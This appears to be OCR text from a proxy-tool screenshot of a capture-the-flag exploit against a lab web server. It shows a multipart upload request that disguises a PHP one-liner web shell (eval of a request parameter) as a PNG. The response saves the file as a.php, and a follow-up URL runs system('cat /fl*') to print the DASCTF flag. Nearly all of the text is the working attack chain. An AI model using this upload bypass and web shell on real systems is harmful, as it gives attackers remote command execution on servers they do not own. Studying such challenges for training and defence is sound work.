 Original request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.1.112.21
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.112.21
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYXN5xft96Lu1RD0X
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.112.21/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYXN5xft96Lu1RD0X
16 Content-Disposition: form-data; name="myfile"; filename="a.png"
17 Content-Type: image/png
18
19 <? eval($_REQUEST['a']);?>
20 ------WebKitFormBoundaryYXN5xft96Lu1RD0X--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 01:09:53 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 52
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ./uploads/a.phpSuccess!<br>
10
11
12 <!---->
13
14
15
16
Not secure | 10.1.112.21/uploads/a.php?a=system(%27cat+/fl*%27);
DASCTF{94801682729614130812026590032571}